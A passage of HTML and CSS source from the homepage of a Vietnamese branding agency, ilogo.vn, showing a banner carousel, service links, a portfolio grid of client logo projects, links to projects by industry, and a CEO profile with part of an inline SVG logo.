        height: 1px;
        background-color: black;
        margin: 8px 0;
        border-radius: 10px
    }

    .thanh3 {
        width: 20px;
        height: 1px;
        background-color: black;
        margin: 8px 0;
        border-radius: 10px
    }

    .change .thanh1 {
        -webkit-transform: rotate(-45deg) translate(-5px, 6px);
        transform: rotate(-45deg) translate(-5px, 8px);
        width: 20px;
        background-color: white;
    }

    .change .thanh2 {
        opacity: 0;
    }

    .change .thanh3 {
        -webkit-transform: rotate(45deg) translate(-5px, -8px);
        transform: rotate(45deg) translate(-5px, -8px);
        width: 20px;
        background-color: white;
    }

    @media screen and (max-width:768px) {
        #iconmenu {
            display: block !important;
        }
    }
    </style>
    <script>
    function myFunction(x) {
        x.classList.toggle("change");
    }

    </script>
<section id="banner">
	 
		<div class="owl-carousel owl-theme" id="slidebanner">
							<div class="content-slide">
						<div class="container1">
							<div class="contentslide">
								<div class="wow fadeInUp" data-wow-duration="2s">
									<h1>ilogo Branding</h1>
<p>Dịch vụ Thiết kế hình ảnh Thương hiệu Chuyên nghiệp</p>
<p>Tư vấn Thiết kế Sáng tạo Thương hiệu toàn diện</p>
								</div>
								<div class="branding homeBran"><button	class="btn dangky wow fadeInUp" data-wow-delay="1s" data-toggle="modal" data-target="#guiyeucau">Đăng ký ngay</button></div>
							</div>
						</div>
						<div class="img_bg wow fade">
							<img src="https://ilogo.vn/wp-content/uploads/2021/10/ilogo-branding.jpg" alt="">
						</div>
					</div>
									<div class="content-slide">
						<div class="container1">
							<div class="contentslide">
								<div class="wow fadeInUp" data-wow-duration="2s">
									<h2>Logo Design</h2>
<p>Với hơn 16+ năm kinh nghiệm trong ngành sáng tạo thương hiệu.</p>
<p>Đã có 6000+ khách hàng tin tưởng sử dụng dịch vụ</p>
								</div>
								<div class="branding homeBran"><button	class="btn dangky wow fadeInUp" data-wow-delay="1s" data-toggle="modal" data-target="#guiyeucau">Đăng ký ngay</button></div>
							</div>
						</div>
						<div class="img_bg wow fade">
							<img src="https://ilogo.vn/wp-content/uploads/2021/10/banner-1.jpg" alt="">
						</div>
					</div>
									<div class="content-slide">
						<div class="container1">
							<div class="contentslide">
								<div class="wow fadeInUp" data-wow-duration="2s">
									<h2>Brand identity</h2>
<p>Cung cấp giải pháp toàn diện về Nhận diện thương hiệu cho doanh nghiệp</p>
<p>Tư vấn chiến lược tổng thể cho việc xây dựng phát triển thương hiệu chuyên nghiệp</p>
								</div>
								<div class="branding homeBran"><button	class="btn dangky wow fadeInUp" data-wow-delay="1s" data-toggle="modal" data-target="#guiyeucau">Đăng ký ngay</button></div>
							</div>
						</div>
						<div class="img_bg wow fade">
							<img src="https://ilogo.vn/wp-content/uploads/2021/10/ilogo-brand.jpg" alt="">
						</div>
					</div>
						</div>
</section>

<section id="about">
	<div class="container1 d-flex flex-wrap">
		<li id="black-studio-tinymce-2" class="widget widget_black_studio_tinymce"><div class="textwidget"><div class=" wow fadeInTopLeft" data-wow-delay="0.5s">
<div class="top_box">
<div class="title-top_box"><strong>Thiết kế hình ảnh thương hiệu</strong></div>
</div>
<div class="top2-left ">
<div class="top2wap d-flex">
<div class="col-sm-6">
<div class="colum_tops">
<p><strong class="widgettitle">Sáng tạo thương hiệu</strong></p>
<div class="textwidget">
<ul>
<li>
<h1><a href="https://ilogo.vn/thiet-ke-logo.html">Thiết kế logo</a></h1>
</li>
<li>
<h2><a href="https://ilogo.vn/thiet-ke-nhan-dien-thuong-hieu.html/">Thiết kế Nhận diện thương hiệu</a></h2>
</li>
<li>
<h2><a href="https://ilogo.vn/dich-vu-sang-tac-slogan-cong-ty.html/">Sáng tác Slogan</a></h2>
</li>
<li>
<h2><a href="https://ilogo.vn/dat-ten-thuong-hieu.html/">Đặt tên Thương hiệu</a></h2>
</li>
<li>
<h2><a href="https://ilogo.vn/dang-ky-bao-ho-nhan-hieu.html">Đăng ký bảo hộ nhãn hiệu</a></h2>
</li>
<li>
<h2><a href="https://ilogo.vn/tu-van-xay-dung-thuong-hieu.html">Tư vấn xây dựng thương hiệu</a></h2>
</li>
</ul>
</div>
</div>
</div>
<div class="col-sm-6">
<div class="colum_tops">
<p><strong class="widgettitle">Thiết kế và in ấn</strong></p>
<div class="textwidget">
<ul>
<li>
<h2><a href="https://icolor.vn/thiet-ke-profile.html" target="_blank" rel="nofollow noopener">Thiết kế Profile</a></h2>
</li>
<li>
<h2><a href="https://icolor.vn/thiet-ke-catalogue.html" target="_blank" rel="nofollow noopener">Thiết kế Catalogue</a></h2>
</li>
<li>
<h2><a href="https://icolor.vn/thiet-ke-brochure.html" target="_blank" rel="nofollow noopener">Thiết kế Brochure</a></h2>
</li>
<li>
<h2><a href="https://icolor.vn/thiet-ke-ho-so-nang-luc-cong-ty.html/" target="_blank" rel="nofollow noopener">Thiết kế Hồ sơ năng lực</a></h2>
</li>
<li>
<h2><a href="https://icolor.vn/bien-tap-noi-dung.html/" target="_blank" rel="nofollow noopener">Biên tập nội dung</a></h2>
</li>
<li>
<h2><a href="https://icolor.vn/bang-gia-in-an.html/" target="_blank" rel="nofollow noopener">In ấn và sản xuất ấn phẩm</a></h2>
</li>
</ul>
</div>
</div>
</div>
</div>
</div>
</div>
</div></li>
		<li id="black-studio-tinymce-3" class="widget widget_black_studio_tinymce"><div class="textwidget"><div class="d-flex flex-wrap numbers row">
<div class="col-sm-6">
<div class="itemkn wow fadeInTopRight" data-wow-delay="0.5s"><strong><span class="count" data-count="20">20+ </span></strong><br />
Năm kinh nghiệm chuyên sâu</div>
</div>
<div class="col-sm-6">
<div class="itemkn wow fadeInTopRight" data-wow-delay="0.5s"><strong><span class="count" data-count="9000">9000+ </span></strong><br />
Dự án đã hoàn thành</div>
</div>
<div class="col-sm-6">
<div class="itemkn wow fadeInTopRight" data-wow-delay="0.5s"><strong><span class="count" data-count="25">25+</span></strong><br />
Chuyên gia tư vấn</div>
</div>
<div class="col-sm-6">
<div class="itemkn wow fadeInTopRight" data-wow-delay="0.5s"><strong><span class="count" data-count="30">30+</span></strong><br />
Ngành nghề và lĩnh vực</div>
</div>
</div>
<div class="dots-container static"></div>
</div></li>
	</div>	
</section>	

<section id="project">
	 

 		<div class="homecontent">
			<div class="titlecategory">
				<h2 class="wow fadeIn" data-wow-duration="2s" data-wow-delay="0.5s">Các dự án thiết kế logo thương hiệu iLogo đã thực hiện</h2>
			</div>
			<div class="showProject">
											<div class="col">
								<div class="itemproduct wow fadeInUp" data-wow-delay="0s">
									<div class="wrap-itemproduct">
										<a class="img" href="https://ilogo.vn/thiet-ke-nhan-dien-thuong-hieu-sp-travel/" title="Thiết kế Nhận diện thương hiệu SP Travel">
											<div class="box-shadow">
												<img data-src="https://ilogo.vn/wp-content/uploads/2023/08/sp-travel0.jpg" alt="Thiết kế Nhận diện thương hiệu SP Travel" class="lazy-load">
											</div>
										</a>
										<a class="title" href="https://ilogo.vn/thiet-ke-nhan-dien-thuong-hieu-sp-travel/" title="Thiết kế Nhận diện thương hiệu SP Travel">
											<h3 class="titprhome">Thiết kế Nhận diện thương hiệu SP Travel</h3>
										</a>
									</div>
								</div>
							</div>
														<div class="col">
								<div class="itemproduct wow fadeInUp" data-wow-delay="0.1s">
									<div class="wrap-itemproduct">
										<a class="img" href="https://ilogo.vn/thiet-ke-nhan-dien-thuong-hieu-truong-cao-dang-kinh-te-ky-thuat-va-cong-nghe-ecotex/" title="Thiết kế Nhận diện Thương hiệu Trường Cao đẳng Kinh tế Kỹ thuật và Công nghệ (Ecotex)">
											<div class="box-shadow">
												<img data-src="https://ilogo.vn/wp-content/uploads/2023/08/ecotex-college0b.jpg" alt="Thiết kế Nhận diện Thương hiệu Trường Cao đẳng Kinh tế Kỹ thuật và Công nghệ (Ecotex)" class="lazy-load">
											</div>
										</a>
										<a class="title" href="https://ilogo.vn/thiet-ke-nhan-dien-thuong-hieu-truong-cao-dang-kinh-te-ky-thuat-va-cong-nghe-ecotex/" title="Thiết kế Nhận diện Thương hiệu Trường Cao đẳng Kinh tế Kỹ thuật và Công nghệ (Ecotex)">
											<h3 class="titprhome">Thiết kế Nhận diện Thương hiệu Trường Cao đẳng Kinh tế Kỹ thuật và Công nghệ (Ecotex)</h3>
										</a>
									</div>
								</div>
							</div>
														<div class="col">
								<div class="itemproduct wow fadeInUp" data-wow-delay="0.2s">
									<div class="wrap-itemproduct">
										<a class="img" href="https://ilogo.vn/arfm-branding/" title="ARFM BRANDING">
											<div class="box-shadow">
												<img data-src="https://ilogo.vn/wp-content/uploads/2023/05/arfm-.jpg" alt="ARFM BRANDING" class="lazy-load">
											</div>
										</a>
										<a class="title" href="https://ilogo.vn/arfm-branding/" title="ARFM BRANDING">
											<h3 class="titprhome">ARFM BRANDING</h3>
										</a>
									</div>
								</div>
							</div>
														<div class="col">
								<div class="itemproduct wow fadeInUp" data-wow-delay="0.3s">
									<div class="wrap-itemproduct">
										<a class="img" href="https://ilogo.vn/ckt-capital/" title="CKT CAPITAL">
											<div class="box-shadow">
												<img data-src="https://ilogo.vn/wp-content/uploads/2023/05/ckt-branding-1.jpg" alt="CKT CAPITAL" class="lazy-load">
											</div>
										</a>
										<a class="title" href="https://ilogo.vn/ckt-capital/" title="CKT CAPITAL">
											<h3 class="titprhome">CKT CAPITAL</h3>
										</a>
									</div>
								</div>
							</div>
														<div class="col">
								<div class="itemproduct wow fadeInUp" data-wow-delay="0.4s">
									<div class="wrap-itemproduct">
										<a class="img" href="https://ilogo.vn/king-kang/" title="KING KANG">
											<div class="box-shadow">
												<img data-src="https://ilogo.vn/wp-content/uploads/2023/05/kingkang.jpg" alt="KING KANG" class="lazy-load">
											</div>
										</a>
										<a class="title" href="https://ilogo.vn/king-kang/" title="KING KANG">
											<h3 class="titprhome">KING KANG</h3>
										</a>
									</div>
								</div>
							</div>
														<div class="col">
								<div class="itemproduct wow fadeInUp" data-wow-delay="0.5s">
									<div class="wrap-itemproduct">
										<a class="img" href="https://ilogo.vn/funface/" title="FUNFACE">
											<div class="box-shadow">
												<img data-src="https://ilogo.vn/wp-content/uploads/2023/05/funface00.jpg" alt="FUNFACE" class="lazy-load">
											</div>
										</a>
										<a class="title" href="https://ilogo.vn/funface/" title="FUNFACE">
											<h3 class="titprhome">FUNFACE</h3>
										</a>
									</div>
								</div>
							</div>
														<div class="col">
								<div class="itemproduct wow fadeInUp" data-wow-delay="0.6s">
									<div class="wrap-itemproduct">
										<a class="img" href="https://ilogo.vn/st-metal/" title="ST METAL">
											<div class="box-shadow">
												<img data-src="https://ilogo.vn/wp-content/uploads/2023/05/st-metal0.jpg" alt="ST METAL" class="lazy-load">
											</div>
										</a>
										<a class="title" href="https://ilogo.vn/st-metal/" title="ST METAL">
											<h3 class="titprhome">ST METAL</h3>
										</a>
									</div>
								</div>
							</div>
														<div class="col">
								<div class="itemproduct wow fadeInUp" data-wow-delay="0.7s">
									<div class="wrap-itemproduct">
										<a class="img" href="https://ilogo.vn/nge-electric/" title="NGE ELECTRIC">
											<div class="box-shadow">
												<img data-src="https://ilogo.vn/wp-content/uploads/2023/05/nge.jpg" alt="NGE ELECTRIC" class="lazy-load">
											</div>
										</a>
										<a class="title" href="https://ilogo.vn/nge-electric/" title="NGE ELECTRIC">
											<h3 class="titprhome">NGE ELECTRIC</h3>
										</a>
									</div>
								</div>
							</div>
														<div class="col">
								<div class="itemproduct wow fadeInUp" data-wow-delay="0.8s">
									<div class="wrap-itemproduct">
										<a class="img" href="https://ilogo.vn/pavillon-boutique-hotel/" title="Pavillon Boutique Hotel">
											<div class="box-shadow">
												<img data-src="https://ilogo.vn/wp-content/uploads/2023/05/pavillon.jpg" alt="Pavillon Boutique Hotel" class="lazy-load">
											</div>
										</a>
										<a class="title" href="https://ilogo.vn/pavillon-boutique-hotel/" title="Pavillon Boutique Hotel">
											<h3 class="titprhome">Pavillon Boutique Hotel</h3>
										</a>
									</div>
								</div>
							</div>
														<div class="col">
								<div class="itemproduct wow fadeInUp" data-wow-delay="0.9s">
									<div class="wrap-itemproduct">
										<a class="img" href="https://ilogo.vn/sapio-capital/" title="SAPIO CAPITAL">
											<div class="box-shadow">
												<img data-src="https://ilogo.vn/wp-content/uploads/2023/05/sapio-capital.jpg" alt="SAPIO CAPITAL" class="lazy-load">
											</div>
										</a>
										<a class="title" href="https://ilogo.vn/sapio-capital/" title="SAPIO CAPITAL">
											<h3 class="titprhome">SAPIO CAPITAL</h3>
										</a>
									</div>
								</div>
							</div>
														<div class="col">
								<div class="itemproduct wow fadeInUp" data-wow-delay="1s">
									<div class="wrap-itemproduct">
										<a class="img" href="https://ilogo.vn/eme-soft/" title="EME SOFT">
											<div class="box-shadow">
												<img data-src="https://ilogo.vn/wp-content/uploads/2023/05/eme-soft-.jpg" alt="EME SOFT" class="lazy-load">
											</div>
										</a>
										<a class="title" href="https://ilogo.vn/eme-soft/" title="EME SOFT">
											<h3 class="titprhome">EME SOFT</h3>
										</a>
									</div>
								</div>
							</div>
														<div class="col">
								<div class="itemproduct wow fadeInUp" data-wow-delay="1.1s">
									<div class="wrap-itemproduct">
										<a class="img" href="https://ilogo.vn/tan-pham-gia/" title="TÂN PHẠM GIA">
											<div class="box-shadow">
												<img data-src="https://ilogo.vn/wp-content/uploads/2023/05/tpg-.jpg" alt="TÂN PHẠM GIA" class="lazy-load">
											</div>
										</a>
										<a class="title" href="https://ilogo.vn/tan-pham-gia/" title="TÂN PHẠM GIA">
											<h3 class="titprhome">TÂN PHẠM GIA</h3>
										</a>
									</div>
								</div>
							</div>
														<div class="col">
								<div class="itemproduct wow fadeInUp" data-wow-delay="1.2s">
									<div class="wrap-itemproduct">
										<a class="img" href="https://ilogo.vn/three-sis/" title="THREE SIS">
											<div class="box-shadow">
												<img data-src="https://ilogo.vn/wp-content/uploads/2023/05/three-sis.jpg" alt="THREE SIS" class="lazy-load">
											</div>
										</a>
										<a class="title" href="https://ilogo.vn/three-sis/" title="THREE SIS">
											<h3 class="titprhome">THREE SIS</h3>
										</a>
									</div>
								</div>
							</div>
														<div class="col">
								<div class="itemproduct wow fadeInUp" data-wow-delay="1.3s">
									<div class="wrap-itemproduct">
										<a class="img" href="https://ilogo.vn/jung-talents/" title="JUNG TALENTS">
											<div class="box-shadow">
												<img data-src="https://ilogo.vn/wp-content/uploads/2023/05/jung-talents.jpg" alt="JUNG TALENTS" class="lazy-load">
											</div>
										</a>
										<a class="title" href="https://ilogo.vn/jung-talents/" title="JUNG TALENTS">
											<h3 class="titprhome">JUNG TALENTS</h3>
										</a>
									</div>
								</div>
							</div>
														<div class="col">
								<div class="itemproduct wow fadeInUp" data-wow-delay="1.4s">
									<div class="wrap-itemproduct">
										<a class="img" href="https://ilogo.vn/linjator/" title="LINJATOR">
											<div class="box-shadow">
												<img data-src="https://ilogo.vn/wp-content/uploads/2023/05/linjator-.jpg" alt="LINJATOR" class="lazy-load">
											</div>
										</a>
										<a class="title" href="https://ilogo.vn/linjator/" title="LINJATOR">
											<h3 class="titprhome">LINJATOR</h3>
										</a>
									</div>
								</div>
							</div>
										</div>
			<div class="xemthem wow bounceIn" data-wow-delay=".4s"><a href="https://ilogo.vn/thiet-ke-logo/">Xem tất cả dự án</a></div>
		</div>	
</section>

<section id="group">
	<div class="container">
		<div class="nganhNghe">
	<div class="layer_title wow fadeInUp">
		<h2>Xem các dự án thiết kế logo theo ngành nghề</h2>
	</div>
	<div class="showLinhVuc">
							<div class="col-sm-4">
						<div class="itemLinhVuc wow fadeInUp" data-wow-delay="0s">
							<div class="imgNews ">
								<a href="https://ilogo.vn/du-an/logo-bat-dong-san/"><img src="https://ilogo.vn/wp-content/uploads/2019/06/icon-1-01.png" /></a>
							</div>
							<div class="detailProject">
								<h2><a href="https://ilogo.vn/du-an/logo-bat-dong-san/">Thiết kế logo bất động sản</a></h2>
							</div>
						</div>
					</div>
										<div class="col-sm-4">
						<div class="itemLinhVuc wow fadeInUp" data-wow-delay="0.1s">
							<div class="imgNews ">
								<a href="https://ilogo.vn/du-an/logo-thoi-trang-my-pham/"><img src="https://ilogo.vn/wp-content/uploads/2019/06/icon-1-02.png" /></a>
							</div>
							<div class="detailProject">
								<h2><a href="https://ilogo.vn/du-an/logo-thoi-trang-my-pham/">Thiết kế logo ngành thời trang - mỹ phẩm</a></h2>
							</div>
						</div>
					</div>
										<div class="col-sm-4">
						<div class="itemLinhVuc wow fadeInUp" data-wow-delay="0.2s">
							<div class="imgNews ">
								<a href="https://ilogo.vn/du-an/logo-noi-that/"><img src="https://ilogo.vn/wp-content/uploads/2019/06/icon-1-03.png" /></a>
							</div>
							<div class="detailProject">
								<h2><a href="https://ilogo.vn/du-an/logo-noi-that/">Thiết kế logo ngành nội thất</a></h2>
							</div>
						</div>
					</div>
										<div class="col-sm-4">
						<div class="itemLinhVuc wow fadeInUp" data-wow-delay="0.3s">
							<div class="imgNews ">
								<a href="https://ilogo.vn/du-an/logo-gia-dung/"><img src="https://ilogo.vn/wp-content/uploads/2019/06/icon-1-04.png" /></a>
							</div>
							<div class="detailProject">
								<h2><a href="https://ilogo.vn/du-an/logo-gia-dung/">Thiết kế logo ngành gia dụng</a></h2>
							</div>
						</div>
					</div>
										<div class="col-sm-4">
						<div class="itemLinhVuc wow fadeInUp" data-wow-delay="0.4s">
							<div class="imgNews ">
								<a href="https://ilogo.vn/du-an/logo-cong-ty-xay-dung/"><img src="https://ilogo.vn/wp-content/uploads/2019/06/icon-1-05.png" /></a>
							</div>
							<div class="detailProject">
								<h2><a href="https://ilogo.vn/du-an/logo-cong-ty-xay-dung/">Thiết kế logo công ty xây dựng</a></h2>
							</div>
						</div>
					</div>
										<div class="col-sm-4">
						<div class="itemLinhVuc wow fadeInUp" data-wow-delay="0.5s">
							<div class="imgNews ">
								<a href="https://ilogo.vn/du-an/logo-du-lich/"><img src="https://ilogo.vn/wp-content/uploads/2019/06/icon-1-06.png" /></a>
							</div>
							<div class="detailProject">
								<h2><a href="https://ilogo.vn/du-an/logo-du-lich/">Thiết kế logo ngành du lịch</a></h2>
							</div>
						</div>
					</div>
										<div class="col-sm-4">
						<div class="itemLinhVuc wow fadeInUp" data-wow-delay="0.6s">
							<div class="imgNews ">
								<a href="https://ilogo.vn/du-an/logo-cong-nghiep/"><img src="https://ilogo.vn/wp-content/uploads/2019/06/icon-1-07.png" /></a>
							</div>
							<div class="detailProject">
								<h2><a href="https://ilogo.vn/du-an/logo-cong-nghiep/">Thiết kế logo ngành công nghiệp</a></h2>
							</div>
						</div>
					</div>
										<div class="col-sm-4">
						<div class="itemLinhVuc wow fadeInUp" data-wow-delay="0.7s">
							<div class="imgNews ">
								<a href="https://ilogo.vn/du-an/logo-khach-san-resort-spa/"><img src="https://ilogo.vn/wp-content/uploads/2019/06/icon-1-08.png" /></a>
							</div>
							<div class="detailProject">
								<h2><a href="https://ilogo.vn/du-an/logo-khach-san-resort-spa/">Thiết kế logo ngành khách sạn - Resort</a></h2>
							</div>
						</div>
					</div>
										<div class="col-sm-4">
						<div class="itemLinhVuc wow fadeInUp" data-wow-delay="0.8s">
							<div class="imgNews ">
								<a href="https://ilogo.vn/du-an/logo-giao-duc/"><img src="https://ilogo.vn/wp-content/uploads/2019/06/icon-1-09.png" /></a>
							</div>
							<div class="detailProject">
								<h2><a href="https://ilogo.vn/du-an/logo-giao-duc/">Thiết kế logo ngành giáo dục</a></h2>
							</div>
						</div>
					</div>
										<div class="col-sm-4">
						<div class="itemLinhVuc wow fadeInUp" data-wow-delay="0.9s">
							<div class="imgNews ">
								<a href="https://ilogo.vn/du-an/logo-thuc-pham-do-uong/"><img src="https://ilogo.vn/wp-content/uploads/2019/06/icon-1-10.png" /></a>
							</div>
							<div class="detailProject">
								<h2><a href="https://ilogo.vn/du-an/logo-thuc-pham-do-uong/">Thiết kế logo ngành thực phẩm - đồ uống</a></h2>
							</div>
						</div>
					</div>
										<div class="col-sm-4">
						<div class="itemLinhVuc wow fadeInUp" data-wow-delay="1s">
							<div class="imgNews ">
								<a href="https://ilogo.vn/du-an/logo-ky-thuat-cong-nghe/"><img src="https://ilogo.vn/wp-content/uploads/2019/06/icon-1-11.png" /></a>
							</div>
							<div class="detailProject">
								<h2><a href="https://ilogo.vn/du-an/logo-ky-thuat-cong-nghe/">Thiết kế logo ngành công nghệ</a></h2>
							</div>
						</div>
					</div>
										<div class="col-sm-4">
						<div class="itemLinhVuc wow fadeInUp" data-wow-delay="1.1s">
							<div class="imgNews ">
								<a href="https://ilogo.vn/du-an/logo-van-tai/"><img src="https://ilogo.vn/wp-content/uploads/2019/06/icon-1-12.png" /></a>
							</div>
							<div class="detailProject">
								<h2><a href="https://ilogo.vn/du-an/logo-van-tai/">Thiết kế logo ngành vận tải</a></h2>
							</div>
						</div>
					</div>
										<div class="col-sm-4">
						<div class="itemLinhVuc wow fadeInUp" data-wow-delay="1.2s">
							<div class="imgNews ">
								<a href="https://ilogo.vn/du-an/logo-nganh-dau-tu-tai-chinh/"><img src="https://ilogo.vn/wp-content/uploads/2019/06/icon-1-13.png" /></a>
							</div>
							<div class="detailProject">
								<h2><a href="https://ilogo.vn/du-an/logo-nganh-dau-tu-tai-chinh/">Thiết kế logo ngành đầu tư - tài chính</a></h2>
							</div>
						</div>
					</div>
										<div class="col-sm-4">
						<div class="itemLinhVuc wow fadeInUp" data-wow-delay="1.3s">
							<div class="imgNews ">
								<a href="https://ilogo.vn/du-an/logo-nganh-spa/"><img src="https://ilogo.vn/wp-content/uploads/2019/06/icon-1-14.png" /></a>
							</div>
							<div class="detailProject">
								<h2><a href="https://ilogo.vn/du-an/logo-nganh-spa/">Thiết kế logo ngành spa</a></h2>
							</div>
						</div>
					</div>
										<div class="col-sm-4">
						<div class="itemLinhVuc wow fadeInUp" data-wow-delay="1.4s">
							<div class="imgNews ">
								<a href="https://ilogo.vn/du-an/logo-nong-lam-nghiep-che-bien/"><img src="https://ilogo.vn/wp-content/uploads/2019/06/icon-1-15.png" /></a>
							</div>
							<div class="detailProject">
								<h2><a href="https://ilogo.vn/du-an/logo-nong-lam-nghiep-che-bien/">Thiết kế logo ngành nông lâm nghiệp - Chế biến</a></h2>
							</div>
						</div>
					</div>
										<div class="col-sm-4">
						<div class="itemLinhVuc wow fadeInUp" data-wow-delay="1.5s">
							<div class="imgNews ">
								<a href="https://ilogo.vn/du-an/logo-me-va-be/"><img src="https://ilogo.vn/wp-content/uploads/2019/06/icon-1-16.png" /></a>
							</div>
							<div class="detailProject">
								<h2><a href="https://ilogo.vn/du-an/logo-me-va-be/">Thiết kế logo mẹ và bé</a></h2>
							</div>
						</div>
					</div>
										<div class="col-sm-4">
						<div class="itemLinhVuc wow fadeInUp" data-wow-delay="1.6s">
							<div class="imgNews ">
								<a href="https://ilogo.vn/du-an/logo-y-te-duoc/"><img src="https://ilogo.vn/wp-content/uploads/2019/06/icon-1-17.png" /></a>
							</div>
							<div class="detailProject">
								<h2><a href="https://ilogo.vn/du-an/logo-y-te-duoc/">Thiết kế logo ngành y tế - dược</a></h2>
							</div>
						</div>
					</div>
										<div class="col-sm-4">
						<div class="itemLinhVuc wow fadeInUp" data-wow-delay="1.7s">
							<div class="imgNews ">
								<a href="https://ilogo.vn/du-an/logo-quang-cao-truyen-thong/"><img src="https://ilogo.vn/wp-content/uploads/2019/06/icon-1-18.png" /></a>
							</div>
							<div class="detailProject">
								<h2><a href="https://ilogo.vn/du-an/logo-quang-cao-truyen-thong/">Thiết kế logo ngành quảng cáo truyền thông</a></h2>
							</div>
						</div>
					</div>
										<div class="col-sm-4">
						<div class="itemLinhVuc wow fadeInUp" data-wow-delay="1.8s">
							<div class="imgNews ">
								<a href="https://ilogo.vn/du-an/logo-nghe-thuat-giai-tri/"><img src="https://ilogo.vn/wp-content/uploads/2019/06/icon-1-19.png" /></a>
							</div>
							<div class="detailProject">
								<h2><a href="https://ilogo.vn/du-an/logo-nghe-thuat-giai-tri/">Thiết kế logo nghệ thuật - giải trí</a></h2>
							</div>
						</div>
					</div>
										<div class="col-sm-4">
						<div class="itemLinhVuc wow fadeInUp" data-wow-delay="1.9s">
							<div class="imgNews ">
								<a href="https://ilogo.vn/du-an/logo-to-chuc-xa-hoi/"><img src="https://ilogo.vn/wp-content/uploads/2019/06/icon-1-20.png" /></a>
							</div>
							<div class="detailProject">
								<h2><a href="https://ilogo.vn/du-an/logo-to-chuc-xa-hoi/">Thiết kế logo ngành tổ chức xã hội</a></h2>
							</div>
						</div>
					</div>
										<div class="col-sm-4">
						<div class="itemLinhVuc wow fadeInUp" data-wow-delay="2s">
							<div class="imgNews ">
								<a href="https://ilogo.vn/du-an/logo-co-quan-nha-nuoc/"><img src="https://ilogo.vn/wp-content/uploads/2019/06/icon-1-21.png" /></a>
							</div>
							<div class="detailProject">
								<h2><a href="https://ilogo.vn/du-an/logo-co-quan-nha-nuoc/">Thiết kế logo ngành cơ quan nhà nước</a></h2>
							</div>
						</div>
					</div>
										<div class="col-sm-4">
						<div class="itemLinhVuc wow fadeInUp" data-wow-delay="2.1s">
							<div class="imgNews ">
								<a href="https://ilogo.vn/du-an/logo-viet-thong/"><img src="https://ilogo.vn/wp-content/uploads/2019/06/icon-1-22.png" /></a>
							</div>
							<div class="detailProject">
								<h2><a href="https://ilogo.vn/du-an/logo-viet-thong/">Thiết kế logo ngành viễn thông</a></h2>
							</div>
						</div>
					</div>
										<div class="col-sm-4">
						<div class="itemLinhVuc wow fadeInUp" data-wow-delay="2.2s">
							<div class="imgNews ">
								<a href="https://ilogo.vn/du-an/logo-doanh-nghiep-khac/"><img src="https://ilogo.vn/wp-content/uploads/2019/06/icon-1-23.png" /></a>
							</div>
							<div class="detailProject">
								<h2><a href="https://ilogo.vn/du-an/logo-doanh-nghiep-khac/">Thiết kế logo doanh nghiệp khác</a></h2>
							</div>
						</div>
					</div>
										<div class="col-sm-4">
						<div class="itemLinhVuc wow fadeInUp" data-wow-delay="2.3s">
							<div class="imgNews ">
								<a href="https://ilogo.vn/du-an/dich-vu-tu-van/"><img src="https://ilogo.vn/wp-content/uploads/2019/06/icon-1-24.png" /></a>
							</div>
							<div class="detailProject">
								<h2><a href="https://ilogo.vn/du-an/dich-vu-tu-van/">Thiết kế logo ngành dịch vụ tư vấn</a></h2>
							</div>
						</div>
					</div>
						</div>
</div>
	</div>
</section>

<section id="ceo">
	<div class="container d-flex flex-wrap">
		<li id="black-studio-tinymce-4" class="widget widget_black_studio_tinymce">
			<div class="textwidget">
				<div class="wow fadeInLeft" data-wow-delay="0.5s" data-wow-duration="1s">
					<img class="alignnone wp-image-4683 size-full" src="https://ilogo.vn/wp-content/uploads/2021/11/vutruongthi-ceo.png" alt="" width="294" height="296"><br>
					<strong>CEO. VŨ TRƯỜNG THI</strong><p></p>
					<p><em>Giám đốc sáng tạo</em></p>
				</div>
			</div>
		</li>
		<li id="black-studio-tinymce-7" class="widget widget_black_studio_tinymce">
			<div class="textwidget">
				<div>
					<h3 class="wow fadeInRight" data-wow-delay="0.1s">Chuyên gia sáng tạo thương hiệu</h3>
					<p class="wow fadeInRight" data-wow-delay="0.25s">- Founder and CEO: VŨ TRƯỜNG THI</p>
					<p class="wow fadeInRight" data-wow-delay="0.4s">- Hơn 16 năm kinh nghiệm trong ngành sáng tạo thương hiệu</p>
					<p class="wow fadeInRight" data-wow-delay="0.55s">- ThS. Trường Đại học Mỹ thuật Công nghiệp HN</p>
					<p class="wow fadeInRight" data-wow-delay="0.6s">- Chủ tịch nhiệm kỳ 4.0 BNI Champion Chapter</p>
					<p class="wow fadeInRight" data-wow-delay="0.75s">- Cung cấp giải pháp toàn diện về Nhận diện thương hiệu cho doanh nghiệp</p>
					<p class="wow fadeInRight" data-wow-delay="0.9s">- Tư vấn chiến lược tổng thể cho việc xây dựng phát triển thương hiệu chuyên nghiệp</p>
					<p>&nbsp;</p>
					<p class="wow fadeInRight" data-wow-delay="1.05s">
						<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" viewBox="0 0 479 223" style="enable-background:new 0 0 479 223;" xml:space="preserve">
							<style type="text/css">
								.stbrand{fill-rule:evenodd;clip-rule:evenodd;fill:#FFFFFF;}
								.stbrand1{fill-rule:evenodd;clip-rule:evenodd;fill:#F58220;}
								.st2{fill:#FFFFFF;}
							</style>
							<g>
								<polygon class="stbrand" points="17.06,150.06 29.22,137.17 29.22,85.33 17.06,72.73  "/>
								<path class="stbrand" d="M81.21,72.73h10.3c12.17,0,22.18,10.01,22.18,22.32l0,0c0,6.41-2.74,12.24-7.06,16.34   c4.32,4.1,7.06,9.86,7.06,16.27l0,0c0,12.31-10.01,22.39-22.25,22.39H81.21v-12.17h9.72c5.54,0,10.15-4.61,10.15-10.22l0,0   c0-5.62-4.61-10.22-10.15-10.22h-9.72v-12.17h9.72c5.62,0,10.15-4.61,10.15-10.22l0,0c0-5.62-4.54-10.22-10.15-10.22h-9.72V72.73z    M49.82,72.73h31.39v12.1H61.34L49.82,72.73L49.82,72.73z M81.21,150.06H49.24v-44.78l0.07,0.07l0,0v-0.07h31.9v12.17h-19.8v20.45   h19.8V150.06z"/>
								<path class="stbrand" d="M126.14,72.73h34.7c13.9,0,25.27,11.3,25.27,25.2l0,0c0,10.66-6.7,19.8-16.06,23.47l16.63,28.66h-15.48   l-15.62-26.93l0,0l-7.27-12.38l0,0h12.31c6.91,0,12.6-5.69,12.6-12.53l0,0c0-6.91-5.69-12.6-12.6-12.6H133.7L126.14,72.73z"/>
								<polygon class="stbrand" points="294.98,72.73 359.2,130.9 359.2,150.27 307.14,103.18 307.14,149.98 294.98,149.98  "/>
